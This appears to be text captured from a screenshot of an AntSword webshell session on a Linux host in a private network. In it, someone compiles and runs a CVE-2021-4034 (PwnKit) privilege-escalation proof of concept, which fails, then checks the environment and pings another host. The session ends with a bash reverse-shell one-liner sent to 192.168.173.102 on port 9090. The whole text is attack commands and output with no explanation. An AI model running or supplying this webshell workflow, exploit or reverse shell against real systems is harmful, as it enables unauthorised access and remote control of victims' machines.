 中国蚁剑
AntSword 编辑 窗口 调试
192.168.173.11 >_ 192.168.173.11
系统信息: Linux
当前用户: cf1
(*) 输入 ashelp 查看本地命令
(cf1:/home/cf1/opt) $ cd /home/cf1/opt/
(cf1:/home/cf1/opt) $ grep PRETTY /etc/os-release
PRETTY_NAME="CentOS Linux 8"
(cf1:/home/cf1/opt) $ id
uid=1000(cf1) gid=1000(cf1) 组=1000(cf1) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
(cf1:/home/cf1/opt) $ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
(cf1:/home/cf1/opt) $ ls
1.txt
2.txt
cve-2021-4034-poc
cve-2021-4034-poc.c
logs
nohup.out
ruoyi-admin.jar
(cf1:/home/cf1/opt) $ ./cve-2021-4034-poc
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
The value for the SHELL variable was not found the /etc/shells file
This incident has been reported.
(cf1:/home/cf1/opt) $ ./cve-2021-4034-poc
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
The value for the SHELL variable was not found the /etc/shells file
This incident has been reported.
(cf1:/home/cf1/opt) $ java -version
java version "1.8.0_371"
Java(TM) SE Runtime Environment (build 1.8.0_371-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.371-b11, mixed mode)
(cf1:/home/cf1/opt) $ ping 192.168.173.102 -c 4
PING 192.168.173.102 (192.168.173.102) 56(84) bytes of data.
64 bytes from 192.168.173.102: icmp_seq=1 ttl=128 time=1.36 ms
64 bytes from 192.168.173.102: icmp_seq=2 ttl=128 time=1.92 ms
64 bytes from 192.168.173.102: icmp_seq=3 ttl=128 time=1.68 ms
64 bytes from 192.168.173.102: icmp_seq=4 ttl=128 time=1.73 ms
--- 192.168.173.102 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 1.361/1.671/1.921/0.207 ms
(cf1:/home/cf1/opt) $ /bin/bash -i >& /dev/tcp/192.168.173.102/9090 0>&1